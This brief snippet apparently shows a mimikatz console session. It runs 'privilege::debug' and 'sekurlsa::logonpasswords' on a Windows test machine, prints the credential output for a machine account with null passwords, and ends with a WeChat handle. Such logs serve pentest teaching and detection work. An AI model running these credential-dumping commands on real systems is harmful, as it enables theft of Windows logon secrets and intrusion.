 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-K5VD9IGGM72$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/9/28 15:31:43
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-K5VD9IGGM72$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-k5vd9iggm72$
* Domain : WORKGROUP
* Password : (null)
微信号: Bypass--